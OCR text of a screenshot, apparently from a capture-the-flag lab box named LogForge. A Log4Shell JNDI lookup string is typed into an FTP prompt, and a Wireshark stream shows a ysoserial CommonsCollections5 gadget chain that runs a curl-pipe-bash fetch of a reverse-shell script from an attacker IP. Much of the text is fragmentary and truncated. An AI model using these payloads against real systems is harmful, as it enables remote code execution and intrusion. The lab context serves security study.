 Debian 5 64-bit
Applications Places System
cketz
tening
cketz
do] pa
23:46
/tmp/
cketz
27:51
/tmp/
bracketz@marians: ~/Desktop
tomcat@LogForge:/$ ftp
Connected to localhost.
220 Welcome to the FTP-
Name (localhost:tomcat)
530 Not logged in
Login failed.
Remote system type is F
ftp> ${jndi:ldap://10.1
'{jndi:ldap://10.10.14.
ftp> exit
221 Closing connection
tomcat@LogForge:/$ ftp
Connected to localhost.
220 Welcome to the FTP-
Name (localhost:tomcat)
530 Not logged in
Login failed.
Remote system type is F
ftp> exit
221 Closing connection
tomcat@LogForge:/$ ftp
Connected to localhost.
220 Welcome to the FTP-
Name (localhost:tomcat)
530 Not logged in
Login failed.
Remote system type is F
ftp>
boun
cc4.ser
File Edit View G
tcp.stream eq 1
No. Time
27 12.021423
28 12.021451
29 12.183560
30 12.184180
31 12.184198
32 12.189783
33 12.352186
34 12.352886
35 12.352905
36 12.365584
37 12.365591
38 12.365893
39 12.527621
40 12.527640
41 12.527647
42 12.532581
43 12.532623
44 12.532927
45 12.536574
46 12.536593
49 12.693969
Frame 44: 52 by
0000 45 00 00 34
0010 0a 0a 0b 8a
0020 80 11 00 40
0030 a1 b6 3c 14
Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0 (as superuser)
0....`........0....a.
......0H...c&..ippsec
..
.............objectClass0...0...2.16.840.1.113730.3.4.20......d.....ippsec0..}0..
5..javaSerializedData1...........sr..javax.management.BadAttributeValueExpException....c-F@...L..valt..Ljava/lang/
Object;xr..java.lang.Exception...>.;.....xr..java.lang.Throwable..5'9w.....L..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/List;xpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...xp....sr..java.lang.StackTraceElementa ..&6.....B..formatI.
lineNumberL..classLoaderNameq.~..L..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..L.
moduleNameq.~..L.
moduleVersionq.~..xp....Jt..appt.&ysoserial.payloads.CommonsCollections5t..CommonsCollections5.javat.
getObjectppsq.~......,q.~.
q.~..q.~..q.~..ppsq.~......1q.~.
t..ysoserial.GeneratePayloadt..GeneratePayload.javat..mainppsr..java.util.Collections$EmptyListz...<......xpxsr.
4org.apache.commons.collections.keyvalue.TiedMapEntry....9......L..keyq.~..L..mapt..Ljava/util/
Map;xpt..foosr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantq.~..xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...
[..iArgst..[Ljava/lang/Object;L..iMethodNameq.~..[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~./....vr..java.lang.String...8z;.B...xpvq.~./sq.~.
(uq.~.,....puq.~.,....t..invokeuq.~./....vr..java.lang.Object...........xpvq.~.,sq.~.(uq.~.,....ur..[Ljava.lang.String;..V...
{G...xp....t. /bin/basht..-ct..curl http://10.10.14.26:8000/reverse.sh | basht..execuq.~./....vq.~.@sq.~.
$sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xx0*..javaCodeBase1...http://10.10.14.26:8180/0..
javaClassName1...foo0....e.
......0"...B...0...2.16.840.1.113730.3.4.2
3 client pkts, 4 server pkts, 4 turns.
Entire conversation (2.348 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
13074196 TSecr=0 WS=128
=1 TSval=1565685278 TSecr=2713074196
1565685278
TSecr=1565685278
=2713074359
TSecr=2713074359
1565685447
TSecr=1565685447
=2713074528
=2713074528
5622 TSecr=2713074528
623 TSecr=2713074528
=1565685622
=1565685622
=1565685622
708 TSecr=1565685623
=2713074708
790 TSecr=2713074708
712 TSecr=1565685623
Secr=2713074712
Secr=1565685790
wireshark_tun0BEAUE1.pcapng
Packets: 72 · Displayed: 21 (29.2%)
Profile